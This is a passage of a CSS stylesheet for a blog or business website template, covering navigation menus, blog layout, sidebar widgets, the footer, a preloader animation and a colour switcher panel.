	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.header #logo {
	float: left;
	height: 100%;
	margin-top: 25px;
	margin-left: -15px;
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

/* Navigation Wrap */
.nav-wrap {
	float: right;	
}

#mainnav .btn-submenu {
	display: none;
}

#mainnav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#mainnav ul li {
	position: relative;
}

#mainnav > ul > li {
	display: inline-block; 
	margin-left: 41.5px;  
}

#mainnav > ul > li > a {
	line-height: 100px;
	display: inline-block;		
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	color: #424242;
	text-transform: uppercase;
}

#mainnav > ul > li.active > a {
	color: #ffffff;
	position: relative;
}

#mainnav > ul > li.active > a:after {
	position: absolute;
    left: 0;
    bottom: 30px;
    width: 100%;
    height: 2px;
    background-color: #fff;
    content: "";
}

#mainnav > ul > li > a:after {
	position: absolute;
    left: 0;
    bottom: 30px;
    width: 0;
    height: 2px;
    background-color: #fff;
    content: "";
    -webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

#mainnav > ul > li:hover > a:after {
	width: 100%;
}

#mainnav > ul > li > a i {
	font-size: 14px;
	margin-left: 5px;
}

/* submenu */
#mainnav ul.submenu {
	text-align: left;
	position: absolute;
	left: 0;
	top: 150%;
	width: 250px;
	background-color: #1d2738;
	z-index: 9999;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#mainnav ul.submenu.right {
	left: auto;
	right: 0;
}

#mainnav ul li:hover > ul.submenu {
	top: 100%;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
}

#mainnav ul li ul li {
	margin-left: 0;
}

#mainnav ul.submenu li ul {
	position: absolute;
	left: 250px;
	top: 0 !important;
}

#mainnav ul.submenu > li {
	border-top: 1px solid #2d374a;
}

#mainnav ul.submenu > li:first-child {
	border-top: 0;
}

#mainnav ul.submenu > li > a {
	display: block;
	color: #fff;    
	text-decoration: none;
	padding: 0 0 0 15px;	
	font-weight: 300;
	line-height: 45px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#mainnav ul.submenu > li > a:hover {
	background: #2691e4;
	color: #fff;
}

#mainnav > ul > li > a:hover,
#mainnav > ul > li.home > a {
	color: #cecac0 ;
	position: relative;
}

/* Mobile navigation
---------------------------------------- */
#mainnav-mobi {
	display: block;
	margin: 0 auto;
	width: 100%;
	position: absolute;
	top: 92px;
	left: 0;
	z-index: 1000;
	background-color: #222222;
}

#mainnav-mobi ul {
   	display: block;
   	list-style: none;
   	margin: 0;
   	padding: 0;
}

#mainnav-mobi ul li {
   	margin:0;
   	position: relative;
   	text-align: left;
   	border-top: 1px solid #333333;
   	cursor: pointer
}

#mainnav-mobi ul > li > a {
   	text-decoration: none;
   	height: 50px;
   	line-height: 50px;
   	padding: 0 30px;
   	color: #fff;
}

#mainnav-mobi ul.sub-menu {
   	top: 100%;
   	left: 0;
   	z-index: 2000;
   	position: relative;
   	background-color: #222222;
}

#mainnav-mobi > ul > li > ul > li {
	position: relative;
	border-top: 1px solid #333333;
}

#mainnav-mobi > ul > li > ul > li a {
	padding-left: 50px;
}

#mainnav-mobi ul.sub-menu > li > a {
   	display: block;
   	text-decoration: none;
   	padding: 0 50px;
   	border-top-color: rgba(255,255,255,.1);
	-webkit-transition: all 0.2s ease-out;
	   -moz-transition: all 0.2s ease-out;
	     -o-transition: all 0.2s ease-out;
	        transition: all 0.2s ease-out;
}

#mainnav-mobi > ul > li > ul > li:first-child a {
	border-top: none;
}

#mainnav-mobi ul.sub-menu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
	color: #fff;
}

/* btn Menu */
.btn-menu {
	display: none;
	float: right;
	position: relative;
	background: transparent;
	cursor: pointer;
	margin: 38px 0px 38px 20px;
	width: 26px;
	height: 16px;
	-webkit-transition: all ease .238s;
	-moz-transition: all ease .238s;
	transition: all ease .238s;
}

    .btn-menu:before,
    .btn-menu:after,
    .btn-menu span {
        background-color: #222222;
        -webkit-transition: all ease .238s;
        -moz-transition: all ease .238s;
        transition: all ease .238s;
    }

.btn-menu:before,
.btn-menu:after {
	content: "";
	position: absolute;
	top: 0;
	height: 2px;
	width: 100%;
	left: 0;
	top: 50%;
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.btn-menu span {
	position: absolute;
	width: 100%;
	height: 2px;
	left: 0;
	top: 50%;
	overflow: hidden;
	text-indent: 200%;
}

.btn-menu:before {
	-webkit-transform: translate3d(0, -7px, 0);
	transform: translate3d(0, -7px, 0);
}

.btn-menu:after {
	-webkit-transform: translate3d(0, 7px, 0);
	transform: translate3d(0, 7px, 0);
}

.btn-menu.active span {
	opacity: 0;
}

.btn-menu.active:before {
	-webkit-transform: rotate3d(0, 0, 1, 45deg);
	transform: rotate3d(0, 0, 1, 45deg);
}

.btn-menu.active:after {
	-webkit-transform: rotate3d(0, 0, 1, -45deg);
	transform: rotate3d(0, 0, 1, -45deg);
}

.btn-submenu {
	position: absolute;
	right: 20px;
	top: 0;
	font: 20px/50px 'FontAwesome';
	text-align: center;
	cursor: pointer;
	width: 70px;
	height: 44px;
}

.btn-submenu:before {
	content: "\f107";
	color: #fff;
}

.btn-submenu.active:before {
	content: "\f106";
}

.btn-menu {
	display: none; 
}

/* Page Title
-------------------------------------------------------------- */
.page-title {
	position: relative;
    padding: 15px 0;
    background-color: #f7f7f7;
    border-bottom: 1px #e5e5e5 solid;
}

.page-title .breadcrumbs {
	display: table;
    overflow: hidden;
    width: 100%;
}

.page-title .page-title-heading {
	margin-top: 0;
	font-size: 22px;
	line-height: 37px;
	font-family: "Poppins",sans-serif;
	display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 65%;
}

.page-title .trail-items {	
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 35%;
    font-family: "Poppins",sans-serif;
}
   

.page-title .breadcrumbs ul.trail-items li {
	display: inline-block;
	color: #222;
}

.page-title .breadcrumbs ul.trail-items li span {
	padding: 0 2px; 
}

.page-title .breadcrumbs ul.trail-items li a,
.page-title .breadcrumbs ul.trail-items li span {
	color: #2691e4;
}

/* Main Blog
-------------------------------------------------------------- */
.page-wrap {
	padding: 80px 0;
    background-color: #fff;
    overflow: hidden;
}

.page-wrap .content-area {
	float: left;
    width: 70.08547008547009%;
    position: relative;
}

/* Article */

article.blog-post {
	padding-bottom: 51px;
    margin-bottom: 61px;
    position: relative;
}

article.blog-post:last-of-type {
    margin-bottom: 30px;
}

article.blog-post:after {
    content: '';
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: #dfdfdf;
    position: absolute;
}

article .featured-post {
    margin-bottom: 19px;
    position: relative;
}

.featured-post a {
	background-color: #364c61;
	display: inline-block;
    position: relative;
}

.featured-post a img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.featured-post a:hover img {
    -webkit-opacity: 0.4;
    -khtml-opacity: 0.4;
    -moz-opacity: 0.4;
    opacity: 0.4;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=40);
    filter: alpha(opacity=40);
}

article .content-post {
	letter-spacing: 0.03px;
	width: 100%;
}

ul.entry-meta {
	list-style: none;
    margin: 0;
    color: #999;
    float: left;
    margin-top: -2px;
    max-width: 85%;
}

ul.entry-meta li {
    float: left;
    margin-right: 20px;
    position: relative;
    display: table;
}

ul.entry-meta li a:not(:hover) {
	color: inherit;
}

article .content-post h2.entry-title {
    margin-top: 9px;
    margin-bottom: 20px;
}

article .content-post p:last-of-type {
	margin-bottom: 0px;
}

article .content-post .button-post {
	padding-top: 21px;
}

article .content-post .button-post a {
	display: inline-block;
    text-transform: none;
    border-radius: 3px;
    font-size: 14px;
    height: 44px;
    line-height: 44px;
    padding: 0 29px 0 29px;
    background-color: #2691e4;
    color: #fff;
    font-weight: 600;
    margin-top: 20px;
}

article .content-post .button-post a:hover:after {
	width: 100%;
}

/* Flat Pagination */
ul.flat-pagination {
	margin: 0;
	text-align: left;
}

ul.flat-pagination li {
	display: inline-block;
}

ul.flat-pagination li a {
	width: 40px;
    height: 40px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    margin-right: 3px;
    background-color: #ebebeb;
    border: 1px solid #ebebeb;
    border-radius: 2px;
    color: #222222;
}

ul.flat-pagination li.next-page a {
	width: 72px;
}

ul.flat-pagination li.next-page a i {
	padding-left: 5px;
}

ul.flat-pagination li a:hover,
ul.flat-pagination li.active a {
	background-color: #2691e4;
	color: #ffffff;
}

/* Widget area */
.page-wrap .widget-area {
	float: left;
    width: 29.91452991452991%;
    z-index: 2;
    position: relative;
    padding-left: 70px;
}

/* Sidebar */
.sidebar .widget {
	margin-bottom: 40px;
	overflow: hidden;
}

.sidebar .widget-search .search-form {
	width: 100%;
    height: 50px;
    position: relative;
    margin: 0;
}

.sidebar .widget-search .search-form label {
	width: 100%;
	display: block;
	background-color: #ffffff;
    margin-bottom: 5px;
    font-weight: bold;
}

.sidebar .widget-search .search-form input[type="search"] {
    margin-bottom: 0;
    height: 48px;
    color: rgba(21, 65, 110, 0.65);
}

.sidebar .widget-search .search-form .search-submit {
	background-image: url("../images/search.svg");
    background-color: transparent;
    background-size: 13px 13px;
    background-position: center right;
    background-repeat: no-repeat;
    width: 24px;
    height: 21px;
    border-left: 1px solid rgba(0, 0, 0, 0.4);
    padding: 5px 0 5px 10px;
    text-indent: -9999px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 12px;
    -webkit-opacity: 0.3;
    -khtml-opacity: 0.3;
    -moz-opacity: 0.3;
    opacity: 0.3;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
    filter: alpha(opacity=30);
}

.sidebar .widget ul li {
	color: #656565;
    padding-top: 12px;
    padding-bottom: 12px;
    position: relative;
}

/* Widget */
.widget h4.widget-title {
    text-transform: uppercase;
    position: relative;
    margin-bottom: 10px;
    margin-top: 17px;
    padding-right: 32px;
    display: inline-block;
    font-size: 18px;
}

.widget-recent ul li,
.widget-categories ul li {
	border-bottom: 1px solid #e5e5e5;
	position: relative;
    display: block;
    padding-left: 16px;
    margin-bottom: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.widget-recent ul li:before,
.widget-categories ul li:before {
	font-family: "FontAwesome";
    content: "\f0da";
    font-size: 12px;
    color: #656565;
    position: absolute;
    left: 0;
    top: 11px;
}

.widget.widget-recent-news li:not(:last-child) {
    margin-bottom: 20px;
    padding-bottom: 19px !important;
    border-bottom: 1px solid #ebebeb;
    overflow: hidden;
}

.widget.widget-recent-news .thumb {
	display: inline-block;
    float: left;
    margin-right: 20px;
    position: relative;
}

.widget.widget-recent-news .thumb a {
	display: block;
	position: relative;
	background-color: #000000;
	z-index: 2;
}

.widget.widget-recent-news .thumb a:before,
.widget.widget-recent-news .thumb a:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 30px;
    background: #fff;
    top: 50%;
    left: 50%;
    z-index: 9999;
    margin-top: -15px;
    margin-left: -1px;
    visibility: hidden;
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter: alpha(opacity=0);
    webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.widget.widget-recent-news .thumb a:before {
    height: 1px;
    width: 30px;
    margin-top: -1px;
    margin-left: -15px;
}

.widget.widget-recent-news .thumb a:hover:before,
.widget.widget-recent-news .thumb a:hover:after {
	opacity: 1;
	visibility: visible;
}

.widget.widget-recent-news .thumb a img {
    webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s
}

.widget.widget-recent-news .thumb a:hover img {
	opacity: 0.4;
}

.widget.widget-recent-news li .text h5 {
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 3px;
    margin-top: 0;
    font-size: 1.07em;
}

.widget.widget-recent-news li .text p {
    margin-bottom: 0;
}

.widget.widget-recent-news li .text p {
    display: block;
    position: relative;
    margin-top: 0;
    font-size: 12px;
    color: #b9c1cf;
}

.sidebar .widget-recent-news ul li:last-child {
	padding-bottom: 0;
}

/* Blog Single
-------------------------------------------------------------- */
.main-blog-single {
	padding-bottom: 95px;
}

article.blog-single {
    margin-bottom: 35px;
    padding-bottom: 24px;
    position: relative;
}

article.blog-single:after {
    content: '';
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    background: #dfdfdf;
    position: absolute;
}

.blog-single .content-post {
    margin-bottom: 63px;
    letter-spacing: 0.06px;
    padding: 0;
}

.blog-single .entry-post {
	letter-spacing: 0px;
}

/* Navigation Single */
.navigation-single {
	margin-bottom: 50px;
}

.navigation-single .nav-links {
    margin: 0;
    list-style: none;
    padding: 20px 0 17px 0;
}

.navigation-single .nav-links li a {
    display: block;
    font-weight: 600;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    padding: 0 10px 0 60px;
}

.navigation-single .nav-links li a .meta-nav {
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    color: #2691e4;
}

.navigation-single .nav-links li a:after {
    content: "\f053";
    font-family: "FontAwesome";
    font-size: 14px;
    font-weight: normal;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    background: #2691e4;
    position: absolute;
    left: 0;
    border-radius: 50%;
    top: 50%;
    margin-top: -24px;
    color: #ffffff;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.navigation-single .nav-links li a:hover:after {
	background-color: #222;
}

/* Comment Respond */
.comment-respond {
    background: #eeeeee;
    padding: 50px;
    margin-bottom: 30px;
}

.comment-respond .comment-reply-title {
    font-size: 25px;
    margin-top: 7px;
}

.comment-respond .comment-form p.comment-notes {
    margin-bottom: 27px;
}

.comment-respond .comment-form p label {
	font-weight: bold;
	margin-bottom: 5px;
}

.comment-respond .comment-form .comment-form-comment textarea {
	margin-bottom: 2px;
}

.comment-respond p.comment-form-author, 
.comment-respond p.comment-form-email, 
.comment-respond p.comment-form-url {
    width: 32.333%;
    float: left;
    margin-bottom: -11px;
}

.comment-respond .comment-form-author, 
.comment-respond .comment-form-email {
    margin-right: 1.5%;
}

.comment-respond input[type=text], 
.comment-respond input[type=email], 
.comment-respond input[type=url] {
    height: 43px;
}

.comment-form p.comment-submit {
	margin-bottom: 11px;
}

/* Footer
-------------------------------------------------------------- */
.footer {
    background-color: #091b27;
    color: #cecece;
}

.footer-widgets {
    overflow: hidden;
    padding: 64px 0 74px;
    color: #888;
    letter-spacing: -0.5px;
}

.footer-widgets .widget {
	clear: both;
}

.footer-widgets ul li a {
    color: #cecece;
    line-height: 36px;
    letter-spacing: -0.5px;
}

.footer-widgets {
	color: #cecece;
}

.footer-widgets ul li a:hover {
	color: #2691e4;
	padding-left: 5px;
}

.footer-widgets .widget.widget-text h1 {
	line-height: 50px;
    color: #fff;
    padding-right: 50px;
    margin-top: 20px;
    font-weight: 700;
}

.footer-widgets .widget h4.widget-title {
    color: #fff;
    margin-bottom: 31px;
    letter-spacing: -0.5px;
}

.footer-widgets .widget.widget-nav-menu ul li {
	position: relative;
    padding: 2px 0 2px 14px;
    width: 50%;
    float: left;
}

.footer-widgets .widget.widget-nav-menu ul li:before {
	position: absolute;
    left: 0;
    top: 6px;
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
}

.footer-widgets .flat-wrap-field {
    margin: 0 -5px;
}

.footer-widgets input[type="text"], 
.footer-widgets input[type="email"], 
.footer-widgets textarea {
    margin-bottom: 10px;
    background: rgba(9, 27, 39, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.15);
}

.footer-widgets input[type="text"]:focus, 
.footer-widgets input[type="email"]:focus, 
.footer-widgets textarea:focus {
	border: 1px solid #2691e4;
}

.footer-widgets input:-moz-placeholder,
.footer-widgets textarea:-moz-placeholder,
.footer-widgets input::-moz-placeholder,
.footer-widgets textarea::-moz-placeholder,
.footer-widgets select {
    color: #cecece;
    opacity: 1;
}

.footer-widgets input:-ms-input-placeholder,
.footer-widgets textarea:-ms-input-placeholder,
.footer-widgets select {
    color: #cecece;
}

.footer-widgets input::-webkit-input-placeholder,
.footer-widgets textarea::-webkit-input-placeholder,
.footer-widgets select {
    color: #cecece;
    opacity: 1;
}

.footer-widgets .flat-one-half {
	padding: 0 5px;
	width: 50%;
    float: left;
}

.footer-widgets .form-ft p {
	margin-bottom: 0;
}

.footer-widgets .form-ft textarea {
    height: 100px;
}

/* Logo footer */
.footer-widgets .widget.widget_text img {
	margin-bottom: 20px;
	margin-top: 15px;
}

/* Social link footer */
.widget.widget_socials .socials a {
    position: relative;
    display: inline-block;
    width: 38px;
    height: 38px;
    color: #fff;
    line-height: 38px;
    text-align: center;
    margin-right: 3px;
    margin-bottom: 10px;
    z-index: 1;
    background-color: #3B5998;
}

.widget.widget_socials .socials a:hover {
	opacity: 0.8;
}

.widget.widget_socials .socials a.twitter {
	background-color: #55acee;
}

.widget.widget_socials .socials a.google {
	background-color: #f2623b;
}

.widget.widget_socials .socials a.pinterest {
	background-color: #CB2027;
}

.widget.widget_socials .socials a.dribbble {
	background-color: #55acee;
}


/* Footer Bottom
-------------------------------------------------------------- */
.footer-bottom {
	background-color: #071621;
	padding: 27px 0;
}

.footer-bottom .copyright {
	text-align: center;
	width: 100%;
}

.footer-bottom .copyright p {
	margin-bottom: 0;
	color: #cecece;
	line-height: 36px;
}

/* Button Hover
----------------------------------------------------------------------------------------- */
ul.flat-social li a,
.info-top-right a.appoinment,
.button-slide, .button-slide-color,
.main-about .sidebar .widget-text .textwidget a,
.team-item .team-info ul.team-social li a,
.btn-box a, button,
.news-post .entry-post .content-post .button-post a,
article .content-post .button-post a {
	position: relative;
    z-index: 2;
}

ul.flat-social li a:after,
.info-top-right a.appoinment:after,
article .content-post .button-post a:after,
button:after,
.news-post .entry-post .content-post .button-post a:after,
.btn-box a:after,
.main-about .sidebar .widget-text .textwidget a:after,
.team-item .team-info ul.team-social li a:after,
.button-slide:after, .button-slide-color:after {
	content: '';
	position: absolute;
	background-color: #364c61;
	height: 100%;
	width: 100%;
	z-index: -1;
	top: 0;
	left: 0;
	opacity: 0;
	border-radius: 3px;
	transform: scaleY(0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.flat-social li a:after,
.info-top-right a.appoinment:after {
	border-radius: 0px;
}

ul.flat-social li a:hover:after,
.info-top-right a.appoinment:hover:after,
article .content-post .button-post a:hover:after,
button:hover:after, .btn-box a:hover:after,
.news-post .entry-post .content-post .button-post a:hover:after,
.main-about .sidebar .widget-text .textwidget a:hover:after,
.team-item .team-info ul.team-social li a:hover:after,
.button-slide:hover:after, .button-slide-color:hover:after {
    opacity: 1;
    transform: scaleY(1);
}



/* Preloader
-------------------------------------------------------------- */
.preloader {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.clear-loading {
	text-align: center;
	margin: 0 auto;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -50px;
	margin-left: -50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}

.loading-effect-2 {
	width: 100px;
	height: 100px;
}

.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after {
	content: "";
	display: block;
	border-radius: 50%;
	border: 2px solid #2691e4;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.loading-effect-2 > span {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	border-left-color: transparent!important;
	-webkit-animation: effect-2 2s infinite linear;
	-moz-animation: effect-2 2s infinite linear;
	-ms-animation: effect-2 2s infinite linear;
	-o-animation: effect-2 2s infinite linear;
	animation: effect-2 2s infinite linear;
}

.loading-effect-2 > span:before {
	width: 75%;
	height: 75%;
	border-right-color: transparent!important;
}

.loading-effect-2 > span:after {
	width: 50%;
	height: 50%;
	border-bottom-color: transparent!important;
}

@-webkit-keyframes effect-2 {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		}	to {
			-webkit-transform: rotate(360deg);
			-moz-transform: rotate(360deg);
			-ms-transform: rotate(360deg);
			-o-transform: rotate(360deg);
			transform: rotate(360deg);
		}
	}

@keyframes effect-2 {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		}	to {
			-webkit-transform: rotate(360deg);
			-moz-transform: rotate(360deg);
			-ms-transform: rotate(360deg);
			-o-transform: rotate(360deg);
			transform: rotate(360deg);
		}
	}
	

/* GoTop Button
-------------------------------------------------------------- */
.go-top {
	position: fixed !important;
	right: -35px;
	bottom: 15px;   
	width: 40px;
	height: 40px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer;   
	background-color: rgba(0, 0, 0, 0.4);
	line-height: 40px;
	text-align: center;   	
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;

}

.go-top.show {
	right: 20px;
	bottom: 15px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	z-index: 9999;
}

.go-top i {
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	padding-bottom: 3px;	
}

.go-top:hover {
	background-color: #2691e4;
}

.go-top:hover i {
	color: #fff;
}

/* Switcher
-------------------------------------------------------------- */
.switcher-container {
   position: fixed;
   left: -220px;
   top: 139px;
   width: 220px;
   background-color: #000;
   z-index: 99999999;
}

.switcher-container h2 {
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0;
    text-transform: uppercase;
	height: 45px;
	line-height: 45px;
	padding-left: 45px;
    padding-right: 0;
	margin: 0;
}

.switcher-container h2 a {
   background-color: #000;
   display: block;
   position: absolute;
   right: -45px;
   top: 0;
   width: 45px;
   height: 45px;
   line-height: 45px;
   text-align: center;
   outline: 0;
   color: #fff;
   -webkit-transition: all 0.3s ease-in-out;
       -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
}

.switcher-container h2 a.active {
	right: 0;
}

.switcher-container h2 a.active:after {
	position: absolute;
	left: 21px;
	top: 0;
	content: "\f104";
	font-family: "FontAwesome";
	color: #247abb;
	font-size: 22px;
}

.switcher-container h2 a.active i {
	display: none;
}

.switcher-container h2 a:hover,
.switcher-container h2 a:focus {
   text-decoration: none;
}

.switcher-container h2 i {
   	margin-top: 10px;
   	font-size: 25px;
   	color: #247abb;
    -webkit-animation: fa-spin 2s infinite linear;
            animation: fa-spin 2s infinite linear; 
    -webkit-transition: all 0.3s ease-in-out;
       -moz-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
         -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
}

.switcher-container h2 i:hover {
	color: #fff;
}

.switcher-container h3 {
   font-size: 12px;
   font-weight: 700;
   color: #fff;
   margin: 0;
   line-height: 22px;
   margin-bottom: 10px;
}

.switcher-container .selector-box {   
   color: #fff;
   overflow: hidden;
}

.switcher-container .layout-switcher {
   margin: 0 0 10px 0;
   overflow: hidden;
}

.switcher-container .layout-switcher a.layout {
   float: left;
   display: block;
   cursor: pointer;
   text-align: center;
   font-weight: 700;
   padding: 10px 20px;
   margin-left: 10px;
}

.switcher-container .layout-switcher a.layout:first-child {
   margin-left: 0;
}

.switcher-container .layout-switcher a.layout:hover {
   color: #fff;
   cursor: pointer;
}

.switcher-container .color-box {
   height: auto;
   overflow: hidden;
   margin-bottom: 6px;
}

.switcher-container .styleswitch {
    margin-bottom: 10px;
}

.sw-odd {
	background-color: #272727;
	padding: 15px 0 10px 20px;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		 -o-transition: all 0.3s;
			transition: all 0.3s;
}

.sw-even {
	background-color: #191919;
	padding: 21px 0 25px 20px;
	-webkit-transition: all 0.3s;
	   -moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		 -o-transition: all 0.3s;
			transition: all 0.3s;
}

.sw-even a {	
	font-family: "Karla", sans-serif;
    text-transform: uppercase;
	font-size: 12px;
	line-height: 40px;
	color: #fff;
	border: 1px solid #fff;
	padding: 10px 20px 10px 20px;
	margin-right: 10px;
	letter-spacing: 1.8px;
}

.sw-even a:hover {
	background-color: #32bfc0;
	border: 1px solid #32bfc0;
	color: #fff !important;
}

.sw-light {
	background-color: #fff;
	color: #000 !important;
}

.sw-odd a {	
	font-size: 16px;
	color: #fff;
	width: 100%;
	display: inline-block;
	line-height: 17px;
	width: 100%;
	position: relative;
	padding-left: 47px;
}

.sw-odd .ws-colors a:before {
	background: none;
}

.sw-odd .ws-colors a {
	position: relative;
	width: auto;
	padding: 0;	
	width: 30px;
	height: 30px;
	background-color: #333;	
	display: inline-block;
	margin-right: 5px;	
	overflow: hidden;
}

.sw-odd .ws-colors a.current:before {
	position: absolute;
    left: 8px;
    top: 6px;
	font-family: FontAwesome;
	content: "\f00c";
	color: #fff;
	z-index: 999;
	text-shadow: 0 0 2px rgba( 0, 0, 0, 1 );
}


.sw-odd .ws-colors #color1 {
	background-color: #247abb;
}

.sw-odd .ws-colors #color2 {
	background-color: #f05323;
}

.sw-odd .ws-colors #color3 {
	background-color: #f87b27;
}

.sw-odd .ws-colors #color4 {
	background-color: #e33062;
}

.sw-odd .ws-colors #color5 {
	background-color: #29c2e1;
}

.sw-odd .ws-colors #color6 {
	background-color: #9b23ea;
}

.sw-odd #color2 {
	background-color: #333;
}

.sw-odd .ws-colors a#color2:after {
	border-bottom: 21px solid transparent;
    border-top: 21px solid transparent;
    border-left: 21px solid #ff5f2e;
}

.sw-odd #color3 {
	background-color: #333;
}

.sw-odd .ws-colors a#color3:after {
	border-bottom: 21px solid transparent;
    border-top: 21px solid transparent;
    border-left: 21px solid #30a9de;
}

.sw-odd #color4 {
	background-color: #333;
}

.sw-odd .ws-colors a#color4:after {
	border-bottom: 21px solid transparent;
    border-top: 21px solid transparent;
    border-left: 21px solid #d9e1e8;
}

.sw-odd #color5 {
	background-color: #333;
}

.sw-odd .ws-colors a#color5:after {
	border-bottom: 21px solid transparent;
    border-top: 21px solid transparent;
    border-left: 21px solid #090707;
}

.sw-odd #color6 {
	background-color: #333;
}

.sw-odd .ws-colors a#color6:after {
	border-bottom: 21px solid transparent;
    border-top: 21px solid transparent;
    border-left: 21px solid #79bd9a;
}

.sw-even h3 {
	margin-bottom: 6px;
}

/* Pattern */
.sw-pattern.pattern {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	   	filter: alpha(opacity=0);
	   opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	   -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	     -o-transition: all 0.3s ease-in-out;
	        transition: all 0.3s ease-in-out;
	position: absolute;
	left: 0;
	top: 98%;
	background-color: #000000;
	width: 100%;
	z-index: -1;
	padding: 20px 0 30px 20px;
}

.sw-pattern.pattern a {	
    width: 40px;
    height: 40px;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
    position: relative;
}

